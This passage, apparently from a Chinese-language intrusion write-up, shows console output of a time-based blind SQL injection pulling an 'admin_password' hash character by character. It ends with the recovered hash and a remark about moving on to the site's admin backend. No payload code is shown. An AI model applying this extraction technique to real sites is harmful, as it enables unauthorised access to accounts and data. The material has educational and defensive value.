 :admin_password第30位==5 -耗时:2.03901791573秒
获取:admin_password 字段 第:31位字符....
:admin_password第31位==8 -耗时:2.03943586349秒
获取:admin_password 字段 第:32位字符....
:admin_password第32位==5 -耗时:2.03822994232秒
获取:admin_password 字段 第:33位字符....
:admin_password第33位==0 -耗时:2.03948807716秒
获取:admin_password 字段 第:34位字符....
:admin_password第34位==c -耗时:2.03956103325秒
获取:admin_password 字段 第:35位字符....
:admin_password第35位==4 -耗时:2.03860998154秒
获取:admin_password 字段 第:36位字符....
:admin_password第36位==d -耗时:2.03781294823秒
获取:admin_password 字段 第:37位字符....
:admin_password第37位==a -耗时:2.03845596313秒
获取:admin_password 字段 第:38位字符....
:admin_password第38位==9 -耗时:2.04108500481秒
获取:admin_password 字段 第:39位字符....
:admin_password第39位==9 -耗时:2.0462911129秒
获取:admin_password 字段 第:40位字符....
:admin_password第40位==7 -耗时:2.03870916367秒
in_password:d033e22ae348aeb5660fc2140aec35850c4da997
n ---- d033e22ae348aeb5660fc2140aec35850c4da997
ppServ\php5>_
图4
得到了管理员的用户名和密码就该进后台想办法拿